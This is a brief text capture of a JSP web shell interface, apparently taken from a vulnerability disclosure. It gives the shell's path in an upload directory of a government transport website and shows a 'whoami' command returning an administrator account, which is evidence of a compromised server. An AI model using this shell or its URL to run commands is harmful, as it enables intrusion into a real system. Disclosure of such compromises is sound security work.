 www.hbsjtt.gov.cn/webmis/dzjl/upload/1453021380474.jsp
File Management Command Window System Property Help Thanks for your support - - by Steven Cee http://www.topronet.com
whoami Execute
hbjtt-yy-mast\administrator
www.topronet.com ,All Rights Reserved.
Any question, please email me cqq1978@Gmail.com
www.wooyun.org